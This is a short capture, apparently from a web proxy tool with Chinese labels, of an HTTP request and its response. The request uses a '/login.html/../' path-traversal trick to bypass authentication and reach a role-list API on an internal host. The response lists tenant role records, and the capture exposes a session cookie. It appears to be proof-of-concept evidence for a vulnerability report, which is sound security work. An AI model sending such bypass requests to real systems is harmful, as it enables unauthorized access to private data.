 请求
美化 Raw Hex \n
1 GET /login.html/../role/list?search=
%7B%22name%22%3A%22%22%7D&currentPage=1&pageSize=10
HTTP/1.1
2 Host: 100.100.1.10:8080
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/129.0.6668.71 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: JSESSIONID=818C27E5683677E1A33052F8832979C4
9 Connection: keep-alive
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 385
4 Date: Mon, 26 May 2025 13:56:18 GMT
5
6 {"code":200,"data":{"page":{"rows":[{"deleteFlag":"0","description
":"ddd","id":16,"name":"销售经理","tenantId":63,"type":"全部数据"}
,{"deleteFlag":"0","description":"rrr","id":17,"name":"销售代表","
tenantId":63,"type":"个人数据"},{"deleteFlag":"0","description":"33
3333","id":18,"name":"角色abc","tenantId":63,"type":"本机构数据"}]
,"total":3},"message":"成功"}}